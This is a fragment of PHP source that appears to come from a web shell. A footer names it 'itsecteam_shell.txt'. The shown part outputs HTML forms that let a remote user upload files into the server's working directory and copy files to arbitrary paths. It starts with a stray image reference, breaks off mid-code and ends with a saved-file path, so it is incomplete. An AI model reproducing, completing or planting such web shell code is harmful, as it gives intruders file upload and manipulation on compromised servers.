 <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Upload : </font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><form action="'.$me.'" method=post enctype=multipart/form-data>'.$nowaddress.'
  <font face="Tahoma" style="font-size: 10pt"><input size=40 type=file name=filee > <input type=hidden
  name=address value='.getcwd().'>
  <input type=submit value=Upload /></form></td></tr>
  <tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Copy File : </font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><input size=20 name=copyname><input type=hidden name=address value="'.getcwd().'"> To <input
  size=40 name=cpyto value="'.getcwd().$slash.'"> <input type=submit value =Copy></form></td></tr>
  '.$end;
  ?>




file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 